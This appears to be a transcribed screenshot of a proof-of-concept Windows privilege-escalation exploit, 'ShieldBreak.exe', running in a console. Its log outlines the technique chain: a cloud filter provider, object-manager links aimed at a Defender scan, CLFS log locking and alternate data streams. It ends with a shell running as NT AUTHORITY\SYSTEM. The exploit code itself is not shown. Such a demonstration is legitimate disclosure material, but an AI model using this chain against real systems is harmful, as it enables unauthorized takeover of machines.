 C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.26100.33296]
(c) Microsoft Corporation. All rights reserved.
C:\poc>ShieldBreak.exe
[+] \??\C:\ShieldBreak_{3B436181-D367-423D-A0D5-C42286E3F31B} was created.
[+] Cloud provider has been registered.
[+] Attached cloud provider to C:\ShieldBreak_{3B436181-D367-423D-A0D5-C42286E3F31B}
[+] Placeholder created.
[+] \BaseNamedObjects\Restricted\WD_TARGET_{3B436181-D367-423D-A0D5-C42286E3F31B} object manager directory created
[+] \BaseNamedObjects\Restricted\WD_SHADOW_{3B436181-D367-423D-A0D5-C42286E3F31B} object manager directory created
[+] WD_SCAN <=> \??\C:\ShieldBreak_{3B436181-D367-423D-A0D5-C42286E3F31B} object link created
[+] WD_SCAN <=> \CLFS\??\C:\ShieldBreak_{3B436181-D367-423D-A0D5-C42286E3F31B} object link created
[+] Cloud provider callback success.
[+] Cloud provider callback success.
[+] Created \??\C:\ShieldBreak_{3B436181-D367-423D-A0D5-C42286E3F31B}\BERLIN
[+] Copied C:\Windows\System32\ntdll.dll => C:\ShieldBreak_{3B436181-D367-423D-A0D5-C42286E3F31B}\BERLIN:stream
[*] Scan initiated for \\.\globalroot\BaseNamedObjects\Restricted\WD_SHADOW_{3B436181-D367-423D-A0D5-C42286E3F31B}\WD_SCAN\B
ERLIN
[*] Please wait...
[+] Link deleted.
[+] CLFS log locked.
[+] Cloud provider callback success.
[+] Cloud provider callback success.
[+] \??\C:\Windows\System32\phoneinfo.dll:stream file locked.
[*] Attempting to spawn shell...
[+] Exploit succeeded.
C:\poc>whoami
win-2r0a9iui4hg\user
C:\poc>
Administrator: C:\Windows\System32\conhost.exe
Microsoft Windows [Version 10.0.26100.33296]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>